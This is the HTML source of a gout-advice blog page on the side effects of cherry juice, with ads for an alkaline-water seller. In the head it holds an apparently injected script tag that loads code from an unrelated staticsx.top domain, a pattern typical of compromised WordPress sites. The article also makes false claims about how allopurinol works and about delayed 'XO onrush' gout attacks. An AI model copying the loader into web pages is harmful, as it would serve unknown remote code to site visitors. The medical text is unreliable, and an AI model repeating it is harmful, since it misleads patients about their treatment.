	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/getridgout.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/getridgout.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://getridgout.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/category/all-about-gout/",
                                "name": "All About Gout"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/",
                                "name": "What Are The Side Effects of Cherry Juice for Gout?"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='qlwapp-frontend-css' href='https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-921 single-format-standard wp-theme-Newspaper what-are-the-side-effects-of-cherry-juice-for-gout global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-container"><ul id="menu-top" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://getridgout.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://getridgout.com/">
            <img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
            <span class="td-visual-hidden">Get Rid Of Gout</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970ecdb9ee39_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/get-rid-of-gout-1-1.jpg" alt="" width="728" height="90"></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
	    </div>
    <div class="menu-top-container"><ul id="menu-top-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://getridgout.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://getridgout.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in All About Gout" class="entry-crumb" href="https://getridgout.com/category/all-about-gout/">All About Gout</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">What Are The Side Effects of Cherry Juice for Gout?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-921" class="post-921 post type-post status-publish format-standard has-post-thumbnail hentry category-all-about-gout" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">What Are The Side Effects of Cherry Juice for Gout?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://getridgout.com/author/admin/">Hemen Ee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-17T15:17:00+00:00" >September 17, 2018</time></span>                    <div class="td-post-comments"><a href="https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-921">2142</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Fwhat-are-the-side-effects-of-cherry-juice-for-gout%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+Are+The+Side+Effects+of+Cherry+Juice+for+Gout%3F&url=https%3A%2F%2Fgetridgout.com%2Fwhat-are-the-side-effects-of-cherry-juice-for-gout%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/&amp;media=https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg&description=What+Are+The+Side+Effects+of+Cherry+Juice+for+Gout%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=What Are The Side Effects of Cherry Juice for Gout? %0A%0A https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg" data-caption=""><img width="696" height="268" class="entry-thumb td-modal-image" src="https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg 696w, https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="ThinkstockPhotos-450866737_field_img_hero_988_380"/></a></div>
        <p>There are no either solid scientific study or logical explanation when it comes to the idea that the <a href="https://getridgout.com/cherry-for-gout-is-it-true-or-just-a-hoax/">cherry</a> is a cure for gout. But that does not stop many individuals from believing in this little wonder. However, the serpents are natural and venomous at the same time.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-955 alignright" src="https://getridgout.com/wp-content/uploads/2018/09/cherries-300x225.jpg" alt="" width="300" height="225" srcset="https://getridgout.com/wp-content/uploads/2018/09/cherries-300x225.jpg 300w, https://getridgout.com/wp-content/uploads/2018/09/cherries.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>What this article is aiming for is to explain what are the cherry juice’s side effects for gout. You read it right, it has side effects. take note though that most of the side effects will occur only if the assumed cherry effects are really real.</p>
<h2><strong>What if the cherry WORKS?</strong></h2>
<p>If the cherries can treat gout, then it will really be fantastic. The two gout medications namely <a class="wpil_keyword_link" href="https://getridgout.com/why-does-colchicine-cause-diarrhea/"   title="colchicine" data-wpil-keyword-link="linked">colchicine</a> and allopurinol that are good in causing relief and have side effects will not be needed anymore. The cherry is assumed to be working wonders which are far past the scope of the NSAIDs, xanthine oxidase inhibitors, and much more. Many of the wonderful effects of the cherry seem to be too exaggerated and easily invalidated. The cherry’s effectiveness in treating gout have an own article so it will not be discussed more here.</p>
<h2><strong>The Cherries’ Dark Side</strong></h2>
<p>The <a class="wpil_keyword_link" title="cherries" href="https://getridgout.com/the-astounding-benefits-of-cherries-for-gout/" data-wpil-keyword-link="linked">cherries</a> contain a great number of vitamins, <a href="https://getridgout.com/what-are-the-effects-of-vitamin-c-for-gout/">Vitamin C</a> in specific and basically good for the health. If the cherry’s effect claims about treating the gout are real, surely there will be side effects.</p>
<p>First of all, the cherries have a high amount of flavonoids and anthocyanin in specific. The anthocyanin is expected to be acting like the <a class="wpil_keyword_link" title="allopurinol" href="https://getridgout.com/what-is-the-difference-between-allopurinol-and-uloric/" data-wpil-keyword-link="linked">allopurinol</a>. It will act like the xanthine oxidase inhibitor that is temporarily reducing the level of the uric acid. You read it right. It is temporarily . In fact, the xanthine oxidase inhibitors like the allopurinol will only halt but not really stop the production of the uric acid. Ingesting xanthine oxidase inhibitors has a chemical reaction with xanthine oxidase which has the responsibility on breaking down the purine into the uric acid. the medicine will then mask itself as a purine, which cheats your system to believe so. Xanthine oxidase will be reacting with the medicine instead of breaking down the purine. If the xanthine oxidase seems to be occupied in cuddling with the inhibitors, no one will take care the purine. Then, where the purine does go? The answer is NOWHERE. In simple speaking, the purine is needed to be broken down into uric acid in order for it be flushed out of the body and if there is no one who will do the work, it will just stay in the body. The productions of the uric acid will only be delayed. And after a long period of time, the purine will break and the liver will release the XO onrush. This is disastrous to you and the liver for the reason that it will cause a terrible gout attack. Therefore, if the cherries are certainly inheriting the xanthine oxidase characteristics of the allopurinol, it will indeed inherit the same side effects also.</p>
<p><img decoding="async" class="size-medium wp-image-888 alignleft" src="https://getridgout.com/wp-content/uploads/2018/08/cherry-juice-300x200.jpg" alt="" width="300" height="200" srcset="https://getridgout.com/wp-content/uploads/2018/08/cherry-juice-300x200.jpg 300w, https://getridgout.com/wp-content/uploads/2018/08/cherry-juice.jpg 740w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>The bad news is that the cherries will act as the xanthine oxidase inhibitors only in the test tubes. If you eat a cherry or any other <a class="wpil_keyword_link" title="fruits" href="https://getridgout.com/fruits-that-you-must-avoid-for-gout/" data-wpil-keyword-link="linked">fruits</a> that are rich in anthocyanin, the said flavonoid is flushed as metabolites by the body and the left is only 5%. The good news is that it will not act as xanthine oxidase inhibits so it will not produce side effects. there will be no delay in uric acid and no terrible gout attack. Only a plain ball of fructose.</p>
<p>In fact, the fructose can increase the production of the uric acid and can cause gout. The cherry is a good fructose source. The fructose will be metabolizing into lactic acid. this will lead to the kidney having divided attention into disposing the lactic acid and disposing of the uric acid. therefore, the output rate of the uric acid will decrease. Additionally, it increases the uric production level by boosting the breakdown rate of the ATP which will result from the reaction with the fructokinase. Simply speaking, it increases both the uric acid and purine while the adenosine trisphosphate is broken down.</p>
<p>Consumption of the cherries in normal amount will not increase the uric acid in distinct rate. However, if you consume a large number of cherries just to experience the supposed effect of the XO inhibition, surely you will notice uric acid increase.</p>
<h2><strong>Cherries: It is Anti-Inflammatory</strong></h2>
<p>It is true because it owes this to the anthocyanin and as mentioned already, the anthocyanin is flushed away like the metabolites. If you really want to produce the said effects, you need to consume a lot of cherries. This is kind of ironic for gout attack that you will surely experience will really defeat the anti-inflammatory effect purpose. You can know more about the details in an article about the cherry as a <a href="https://getridgout.com/medications-to-take-for-effective-gout-treatment/">gout treatment</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6970ecdba0c19_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/Gout-is-curable-687x168-1.jpg" alt="" width="728" height="90"></a></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Fwhat-are-the-side-effects-of-cherry-juice-for-gout%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+Are+The+Side+Effects+of+Cherry+Juice+for+Gout%3F&url=https%3A%2F%2Fgetridgout.com%2Fwhat-are-the-side-effects-of-cherry-juice-for-gout%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/&amp;media=https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg&description=What+Are+The+Side+Effects+of+Cherry+Juice+for+Gout%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=What Are The Side Effects of Cherry Juice for Gout? %0A%0A https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://getridgout.com/what-are-the-serious-impacts-of-impotency/">What Are The Serious Impacts Of Impotency?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://getridgout.com/what-you-need-to-know-about-the-diclofenac/">What You Need To Know About the Diclofenac</a></div></div></div>            <div class="author-box-wrap"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></span></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hemen Ee"></span><meta itemprop="datePublished" content="2018-09-17T15:17:00+00:00"><meta itemprop="dateModified" content="2024-02-08T10:44:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png"></span><meta itemprop="name" content="Get Rid Of Gout"></span><meta itemprop="headline " content="What Are The Side Effects of Cherry Juice for Gout?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg"><meta itemprop="width" content="988"><meta itemprop="height" content="380"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6970ecdba2306_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970ecdba2306" ><script>var block_td_uid_3_6970ecdba2306 = new tdBlock();
block_td_uid_3_6970ecdba2306.id = "td_uid_3_6970ecdba2306";
block_td_uid_3_6970ecdba2306.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6970ecdba2306_rand","td_column_number":3,"live_filter_cur_post_id":921,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970ecdba2306_rand","tdc_css_class_style":"td_uid_3_6970ecdba2306_rand_style"}';
block_td_uid_3_6970ecdba2306.td_column_number = "3";
block_td_uid_3_6970ecdba2306.block_type = "td_block_related_posts";
block_td_uid_3_6970ecdba2306.post_count = "3";
block_td_uid_3_6970ecdba2306.found_posts = "424";
block_td_uid_3_6970ecdba2306.header_color = "";
block_td_uid_3_6970ecdba2306.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970ecdba2306.max_num_pages = "142";
tdBlocksArray.push(block_td_uid_3_6970ecdba2306);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6970ecdba2f89" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970ecdba2306" href="#">RELATED ARTICLES</a><a id="td_uid_5_6970ecdba2f8c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970ecdba2306" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6970ecdba2306 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" class="td-image-wrap" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="msg and gout" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout">The Connection Between MSG And Gout: The Umami Factor Cause Gout</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
